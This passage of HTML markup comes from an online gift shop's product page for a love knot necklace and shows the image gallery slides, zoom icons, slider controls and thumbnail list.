  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24602217840791">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24602218037399"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24602218037399"
            data-alt="3 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24602218037399">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24602218234007"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24602218234007"
            data-alt="3 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24602218234007">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24602218561687"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24602218561687"
            data-alt="3 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24602218561687">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24602216890519"
              data-media-position="1"
              data-alt="3 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
